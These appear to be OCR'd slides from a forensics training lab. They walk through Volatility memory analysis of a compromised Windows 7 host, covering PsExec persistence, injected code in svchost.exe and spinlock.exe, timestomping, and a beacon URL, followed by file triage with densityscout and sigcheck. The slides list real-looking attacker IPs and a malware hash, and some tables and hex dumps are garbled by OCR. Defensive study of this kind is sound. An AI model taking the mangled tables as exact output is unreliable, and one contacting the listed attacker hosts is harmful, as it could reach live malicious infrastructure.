\$ vol.py -f win7-nromanoff.001 --profile=Win7SP1x86
printkey -K "ControlSet001\Services\PSEXESVC"

Registry: \REGISTRY\MACHINE\SYSTEM Key name: PSEXESVC (S)

Last updated: 2012-04-04 18:52:11 UTC+0000

| Values:       |              |   |     |                           |
|---------------|--------------|---|-----|---------------------------|
| REG_DWORD     | Туре         | : | (S) | 16                        |
| REG_DWORD     | Start        | : | (S) | 3                         |
| REG_DWORD     | ErrorControl | : | (S) | Θ                         |
| REG_EXPAND_SZ | ImagePath    | : | (S) | %SystemRoot%\PSEXESVC.EXE |
| REG_SZ        | DisplayName  | : | (S) | PsExec                    |
| REGSZ         | ObjectName   | : | (S) | LocalSystem               |

LastWrite time of PSEXESVC key: 04/04/2012 18:52 UTC



## Persistence Analysis printkey



#### THIS PERSISTENCE TECHNIQUE TRIGGERS ON LOGON.



## Digging for Process Objects dlllist

#### \$ vol.py -f win7-nromanoff.001 --profile=Win7SP1x86 dlllist -p 6404

| svchost. | exe p | id: 640   | 4            |                          |  |
|----------|-------|-----------|--------------|--------------------------|--|
| Command  | line  | : "c:\win | dows\syster  | m32\dllhost\svchost.exe" |  |
| Service  | Pack  | 1         |              |                          |  |
| Base     |       | Size      | LoadCount    | Path                     |  |
| 0.000100 |       | 01 - 0.00 | ~~~ <u>~</u> |                          |  |

| 0x00910000 | 0x1c000  | 0xtttt | c:\windows\system32\dllhost\svchost.exe |
|------------|----------|--------|-----------------------------------------|
| 0x770d0000 | 0x13c000 | 0xffff | C:\Windows\SYSTEM32\ntdll.dll           |
| 0x76c50000 | 0xd4000  | 0xffff | C:\Windows\system32\kernel32.dll        |
| 0x75510000 | 0x4a000  | 0xffff | C:\Windows\system32\KERNELBASE.dll      |
| 0x75790000 | 0xa0000  | 0xffff | C:\Windows\system32\ADVAPI32.dll        |
| 0x76b50000 | 0xac000  | 0xffff | C:\Windows\system32\msvcrt.dll          |
| 0x77210000 | 0x19000  | 0xffff | C:\Windows\SYSTEM32\sechost.dll         |

The loaded dlls indicate that "svchost.exe" has network functionality





## Extracted MFT Record **mftparser**

| C:\Wind                                 | lows\dllhost\s                                     | vchost.ex                 | e                 |
|-----------------------------------------|----------------------------------------------------|---------------------------|-------------------|
| \$STANDARD_1<br>Creation                | INFORMATION                                        | Modified                  |                   |
| 2003-03-31                              | 14:00:00 UTC+0000                                  | 2008-04-14                | 02:12:36 UTC+0000 |
| \$FILE_NAME<br>Creation                 |                                                    | Modified                  |                   |
| 2012-04-03<br>host\ <mark>svchos</mark> | 22:40:24 UTC+0000<br>st.exe                        | 2012-04-03                | 22:40:25 UTC+0000 |
|                                         | Suspicious pro<br>"svchost" show<br>of timestoppin | cess<br>ws evidence<br>ng |                   |



### Rogue Process Objects handles

#### \$ vol.py -f win7-nromanoff.001 --profile=Win7SP1x86 handles -p 6404 -t

| Volatile Sys | stems Vo | latility Fra | mework 2 | .3 beta |                                                        |
|--------------|----------|--------------|----------|---------|--------------------------------------------------------|
| Offset(V)    | Pid      | Handle       | Access   | Туре    | Details                                                |
|              |          |              |          |         |                                                        |
| 0x9d5a3460   | 6404     | 0xc          | 0x20019  | Key     | MACHINE\SYSTEM\CONTROLSET001\CONTROL\NLS\SORTING\VERS] |
| 0x9d43f030   | 6404     | <b>0x18</b>  | 0xf003f  | Key     | MACHINE                                                |
| 0x94a74b98   | 6404     | 0x20         | 0x1      | Kev     | MACHINE\SYSTEM\CONTROLSET001\CONTROL\SESSION MANAGER   |
| 0xa042a518   | 6404     | 0x6c         | 0x20019  | Key     | MACHINE\SYSTEM\CONTROLSET001\SERVICES\NETMAN\DOMAIN    |
| 0x9ba78278   | 6404     | 0x74         | 0x20019  | Key     | USER\S-1-5-21-2036804247-3058324640-2116585241-1673\C  |
| TIONAL       |          |              |          | -       |                                                        |
| 0x8968a190   | 6404     | 0x7c         | 0xf003f  | Key     | MACHINE\SYSTEM\CONTROLSET001\SERVICES\WINSOCK2\PARAME1 |
| G9           |          |              |          | -       |                                                        |
| 0xa1d746c8   | 6404     | 0x84         | 0xf003f  | Key     | MACHINE\SYSTEM\CONTROLSET001\SERVICES\WINSOCK2\PARAMET |
| 0G5          |          |              |          | -       |                                                        |
| 0x9d4310b0   | 6404     | 0x90         | 0x20019  | Key     | MACHINE\SYSTEM\CONTROLSET001\SERVICES\NETMAN\DOMAIN    |
|              |          |              |          | -       |                                                        |

"Svchost.exe" process has a handle to a NOTABLE Services Registry Key



## Registry Key Analysis printkey

\$ vol.py -f win7-nromanoff.001 --profile=Win7SP1x86
printkey -K "ControlSet001\Services\Netman\Domain"

Registry: \REGISTRY\MACHINE\SYSTEM Key name: domain (S) Last updated: 2012-04-03 23:42:04 UTC+0000

#### Subkeys:

| Values:<br>REG_SZ<br>REG DWORD | home<br>pause | : (S) http://12.190.135.235/ads<br>: (S) 64                             |  |
|--------------------------------|---------------|-------------------------------------------------------------------------|--|
|                                |               | Registry Key Associated<br>with Outbound Network<br>Connection (BEACON) |  |





| Offset(P) Proto  | Local Address   | Foreign Address    | State     | Pid  | Owner        |
|------------------|-----------------|--------------------|-----------|------|--------------|
| 0x7d8b0b50 TCPv4 | 0.0.0.2:445     | 0.0.0.0:0          | LISTENING | 4    | System       |
| 0x7d8b0b50 TCPv6 | :::445          | :::0               | LISTENING | 4    | System       |
| •••              |                 |                    |           |      |              |
| 0x7f451df8 TCPv4 | -:62331         | 224.0.0.252:443    | CLOSED    | 7816 | Skype.exe    |
| 0x7f60adf8 TCPv4 | 127.0.0.1:5678  | 127.0.0.1:62608    | CLOSED    | 6404 | svchost.exe  |
| 0x7f632008 TCPv4 | -:62336         | 69.171.229.13:443  | CLOSED    | 7816 | Skype.exe    |
| 0x7f67a448 TCPv4 | -:139           | 12.190.135.235:226 | 64 CLOSED | 4    | System       |
| 0x7f693140 TCPv4 | 10.3.58.5:62567 | 10.3.58.255:80     | CLOSED    | 6404 | svchost.exe  |
| 0x7f6fb448 TCPv4 | 10.3.58.5:62617 | 10.3.58.4:445      | CLOSED    | 4    | System       |
| 0x7f7492f0 TCPv4 | 10.3.58.5:62294 | 10.3.58.9:135      | CLOSED    | 4172 | taskhost.exe |
| 0x7f760a08 TCPv4 | 10.3.58.5:62295 | 10.3.58.9:49156    | CLOSED    | 4172 | taskhost.exe |
| 0x7f837580 TCPv4 | 10.3.58.5:49805 | 10.3.58.9:445      | ESTABLISH | ED 4 | System       |
| 0x7f89a1d0 TCPv4 | 10.3.58.5:50817 | 199.73.28.114:443  | CLOSED    | 1328 | spinlock.exe |

Step 3.

Evidence that "Spinlock" process has a network connection to 199.73.28.114



## Detecting Code Injection malfind

Step 4.

Process: spinlock.exe Pid: 1328 Address: 0x3e0000 Vad Tag: VadS Protection: PAGE\_EXECUTE\_READWRITE Flags: CommitCharge: 26, MemCommit: 1, PrivateMemory: 1, Protection: 6

0x003e0000 4d 5a 90 00 03 00 00 00 04 00 00 00 ff ff 00 00 MZ.... 0x003e0010 b8 00 00 00 00 40 00 00 00 00 00 00 00 00 00 00 0x003e0020 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 0x003e0030 00 00 00 00 00 00 00 00 00 00 e8 00 00 00 00 00

| 0x3e0000 | 4d     | DEC FCC                               |                                                                                                    |
|----------|--------|---------------------------------------|----------------------------------------------------------------------------------------------------|
| 0x3e0001 | 5a     | <sup>POP</sup> M7 header indicates an | , in the second second s |
| 0x3e0002 | 90     | NOP M2 Header Haleates an             |                                                                                                    |
| 0x3e0003 | 0003   | ADD INJECTED DLL IN A                 |                                                                                                    |
| 0x3e0005 | 0000   | ADD "spinlock.exe" memory se          | ection                                                                                                    |
| 0x3e0007 | 000400 | ADD                                   |                                                                                                    |
| 0x3e000a | 0000   | ADD [EAX], AL                         |                                                                                                    |
| 0x3e000c | ff     | DB 0xff                               |                                                                                                    |
| 0x3e000d | ff00   | INC DWORD [EAX]                       |                                                                                                    |



## Detecting Code Injection malfind

Process: svchost.exe Pid: 6404 Address: 0x260000 Vad Tag: VadS Protection: PAGE EXECUTE READWRITE Flags: CommitCharge: 3, MemCommit: 1, PrivateMemory: 1, Protection: 0x00260000 4d 5a 90 00 03 00 00 00 04 00 00 00 ff ff 00 00 MZ... 0x00260010 b8 00 00 00 40 00 00 00 00 00 00 00 00 00 00 00 0x00260020 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 0x00260030 00 00 00 00 00 00 00 00 00 00 00 00 e8 00 00 00 0x260000 4d DE MZ header indicates an P0 0x260001 5a 0x260002 90 NO **INJECTED DLL** in a 0x260003 0003 AD "svchost.exe" memory section 0x260005 0000 AD 0x260007 000400 ADD [EAATEAA], AL



## Signs of Hooking/Rootkits

Redline identifies some Untrusted hooks, but they were deemed false positives

#### Untrusted Hooks

Step 5.

This filter tries to make intelligent decisions about what hooks are considered untrusted. In some cases it makes the wrong decisions. Please do not rely solely on this view.

#### IDT Hooks

Show only Interrupt Descriptor Table hooks. IDT hooks are usually malicious.

#### SSDT Hooks

Show only System Service Descriptor Table Hooks.

#### IRP Hooks

Show only Driver IRP Hooks.

| Entry | Target Addr | Target Module | Target Function         |
|-------|-------------|---------------|-------------------------|
| 0     | 0x82E79DF8  | ntoskrnl.exe  |                         |
| 1     | 0x82CC140D  | ntoskrnl.exe  |                         |
| 2     | 0x82E09C2C  | ntoskrnl.exe  |                         |
| 3     | 0x82C258BA  | ntoskrnl.exe  |                         |
| 4     | 0x82E7B6CF  | ntoskrnl.exe  |                         |
| 5     | 0x82CFE36A  | ntoskrnl.exe  |                         |
| 6     | 0x82EEBE2D  | ntoskrnl.exe  |                         |
| 7     | 0x82EEBE76  | ntoskrnl.exe  |                         |
| 8     | 0x82DFE47B  | ntoskrnl.exe  | NtAddAtom               |
| 9     | 0x82F05694  | ntoskrnl.exe  |                         |
| 10    | 0x82F068ED  | ntoskrnl.exe  |                         |
| 11    | 0x82DF4C53  | ntoskrnl.exe  |                         |
| 12    | 0x82E85D0D  | ntoskrnl.exe  | NtAdjustPrivilegesToken |
| 13    | 0x82EDEB93  | ntoskrnl.exe  |                         |
|       |             |               |                         |

#### WindowsSCOPE shows no SSDT or IDT hooking



# Dump Suspicious Process Binaries

\$vol.py -f win7-32-nromanoff-memory-raw.001 -profile=Win7SP1x86 procexedump -p 6404 -D /cases

## **Virustotal**

SHA256: dca0a9c7ad1e491480ef38a2d990e3ede62d8b4d710dc876c9913973db8e3636

File name: executable.6404.exe

Detection ratio: 6 / 48

Analysis date: 2013-09-16 19:26:19 UTC (1 minute ago)

Extracted "Svchost.exe" flagged by 6 out of 48



### Memory Analysis: Summary Identified Malware

#### svchost.exe (6404)

- "Redlined" due to path, no arguments, owner
- Injected code identified by "malfind"

#### spinlock.exe (1328)

- Terminated connection seen to remote host 199.73.28.114:443
- Injected code identified by "malfind"

#### Other suspicious processes

• a.exe (5008, 7084, 3376, 3264) - four terminated processes found in "psscan" output



### Memory Analysis: Summary Notable Indicators

### Attacker Methodologies

Tools, Techniques & Procedures

- Timestomping
- Use of Sysinternals tools "psexec"

Attacker Working Directory:

• "Windows\System32\dllhost"

#### **Outbound Beacon**

• 12.190.135.235/ads

### Malware Hunting On The System Applying Lessons from Advanced Forensics and Incident Response

Jake Williams

@malwarejake

## Intro to Malware Funneling

Not all Malware is active/running

- How do you find sleeper or dormant malware?
- This system has 284,333 files
- How do we reduce that down to just files of interest to us? The Possible Malware?





## Malware Funneling





## Most Common Malware Locations

- Windows\System32
- Temp folders
- Windows
- System Volume Information
- Recycle Bin
- Program Files
- Temporary Internet Files





## Static Malware Identification: Files Trying to Hide Something

- Scan for possible malware
  - Indications of packing
  - Entropy
  - Liklihood of Compression / Encryption
  - Compiler and packing signatures

#### o densityscout

- Written by Christian Wojner
- Checks for possible obfuscation and packing
- Files receive a "density" score
- Score can be used to identify whether a set of files is worth further investigation


### Entropy/Packing Analysis: Files Trying to Hide Something



# densityscout -pe -p 0.1 -o results.txt <directory-of-exe>

| densityscout [opt: | ions] file or directory                           |
|--------------------|---------------------------------------------------|
| [Useful Options]   |                                                   |
| -a:                | Show errors and empties, too                      |
| -d:                | Just output data                                  |
| -1:                | Lower than the given density                      |
| -n:                | Print number lines                                |
| -m:                | Mode ABS (default) or CHI (for filesize > 100 Kb) |
| -o file:           | File to write output to                           |
| -p density:        | Immediately print if lower than the given density |
| -r:                | Walk recursively                                  |
| -s suffix(es):     | Filetype(s) (i.e.: dll or dll,exe,)               |
| -S suffix(es):     | Filetype(s) to ignore (i.e.: dll or dll,exe)      |
| -pe:               | Include all portable executables by magic number  |
| -PE:               | Ignore all portable executables by magic number   |

## Entropy

/mnt/windows\_mount/Windows\$ densityscout -r -pe -p 0.1 -o /tmp/out.txt .

FOR THE NIN

```
DensityScout (Build 42)
```

```
by Christian Wojner
```

```
Calculating density for file ...

(0.03396) | ./FramePkg.exe

(0.03766) | ./System32/bootres.dll

(0.09357) | ./System32/DriverStore/FileRepository/prnep003.inf_x86_neutra

l_342be98eb74e1449/I386/EP0NB01A.DLL

(0.07089) | ./System32/f-response-ent.exe

(0.06215) | ./System32/spinlock.exe

(0.03767) | ./winsxs/x86_microsoft-windows-bootres_31bf3856ad364e35_6.1.7

600.16385_none_3ef31746e3446a15/bootres.dll

(0.03766) | ./winsxs/x86_microsoft-windows-bootres_31bf3856ad364e35_6.1.7

601.17514_none_41242b0ee032edaf/bootres.dll

(0.09357) | ./winsxs/x86_prnep003.inf_31bf3856ad364e35_6.1.7600.16385_non

e_37e4759a73b2c158/I386/EP0NB01A.DLL

(Density) | Filename
```



DFIR



| 72,018 "Windows" files | <b>&gt;</b> | 5 Unique Files |
|------------------------|-------------|----------------|
|                        |             |                |

| Filename           | High Entropy |  |
|--------------------|--------------|--|
| FramePkg.exe       | $\mathbf{i}$ |  |
| bootres.dll        |              |  |
| EPONB01A.DLL       |              |  |
| f-response-ent.exe |              |  |
| spinlock.exe       |              |  |



### Digital Signature Checking sigcheck

#### sigcheck

- Written by Mark Russinovich
- Verify that images are digitally signed and dump version information with this simple command-line utility

C:\> sigcheck -e -u -s -h -v <dir-of-exe> > sigecheck-results.csv

| sigcheck | [options] | file or directory                                |
|----------|-----------|--------------------------------------------------|
| [OSELUL  | obcrousl  |                                                  |
| -a:      |           | Show extended version information                |
| -c:      |           | Look for signature in the specified catalog file |
| -e:      |           | Scan executable images only (regardless of their |
|          |           | extension)                                       |
| -h:      |           | Show file hashes                                 |
| -s       |           | Recurse subdirectories                           |
| -u       |           | Show unsigned files only                         |
| -v       |           | csv output                                       |

### sigcheck



